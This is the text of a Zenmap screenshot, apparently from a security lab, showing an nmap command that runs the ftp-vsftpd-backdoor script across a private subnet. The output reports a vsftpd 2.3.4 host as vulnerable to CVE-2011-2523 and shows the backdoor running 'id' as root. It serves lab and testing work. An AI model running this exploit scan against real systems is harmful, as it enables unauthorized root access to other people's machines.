 Zenmap
Scan Tools Profile Help
Target: 172.22.117.0/24 Profile: Intense scan Scan Cancel
Command: nmap -T4 -A -v --script ftp-vsftpd-backdoor 172.22.117.0/24
Hosts Services
OS Host
172.22.117.10
172.22.117.15
Filter Hosts
Nmap Output Ports / Hosts Topology Host Details Scans
nmap -T4 -A -v --script ftp-vsftpd-backdoor 172.22.117... Details
Nmap scan report for 172.22.117.150
Host is up (0.0045s latency).
Not shown: 977 closed tcp ports (reset)
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.3.4
| ftp-vsftpd-backdoor:
| VULNERABLE:
| vsFTPd version 2.3.4 backdoor
| State: VULNERABLE (Exploitable)
| IDs: CVE:CVE-2011-2523 BID:48539
| vsFTPd version 2.3.4 backdoor, this was
reported on 2011-07-04.
| Disclosure date: 2011-07-03
| Exploit results:
| Shell command: id
| Results: uid=0(root) gid=0(root)
| References:
| https://www.securityfocus.com/bid/48539
| https://github.com/rapid7/metasploit-
framework/blob/master/modules/exploits/unix/ftp/
vsftpd_234_backdoor.rb
| http://scarybeastsecurity.blogspot.com/
2011/07/alert-vsftpd-download-backdoored.html
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?
name=CVE-2011-2523